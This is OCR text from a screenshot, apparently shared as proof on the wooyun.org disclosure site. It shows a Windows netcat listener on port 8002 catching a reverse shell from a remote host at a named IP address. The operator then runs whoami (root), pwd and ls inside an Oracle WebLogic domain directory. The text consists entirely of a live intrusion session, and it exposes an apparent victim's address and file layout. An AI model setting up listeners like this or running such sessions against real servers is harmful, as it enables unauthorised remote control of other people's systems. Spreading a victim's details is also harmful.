 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
Warning: forward host lookup failed for hn.kd.ny.adsl: h_errno 11004: NO_DATA
connect to [ ] from hn.kd.ny.adsl [125.46.30.82] 57257: NO_DATA
whoami
root
pwd
/root/Oracle/Middleware/user_projects/domains/POS_domain
ls
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
Exception.txt
fileRealm.properties
init-info
lib
pending
www.wooyun.org